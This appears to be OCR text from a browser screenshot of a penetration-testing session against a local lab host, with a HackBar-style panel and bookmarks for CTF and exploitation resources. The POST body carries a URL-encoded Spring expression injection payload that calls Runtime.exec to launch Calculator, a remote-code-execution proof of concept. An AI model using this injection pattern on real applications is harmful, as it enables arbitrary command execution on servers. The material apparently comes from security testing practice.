 不安全 192.168.50.128:8888/monitor/cache/getKeys D
Gamil 登录 - Google 帐号 CTF Blog T00LS java php 渗透 漏洞挖掘 信息收集 云 ChatGPT Linux 反弹shell（... Jboss漏洞利用总... 【漏洞通报】Think... »
0
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Perform 2
AC +/- % ÷
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL G MODE THEME
7 8 9 ×
URL
http://192.168.50.128:8888/monitor/cache/getKeys
4 5 6 −
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HE
1 2 3 +
0 . =
Body
cacheName=1&fragment=%24%7BT%20(java.lang.Runtime).getRuntime().exec(%
22open%20-a%20Calculator%22)%7D
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Macintosh; Intel M
Name Value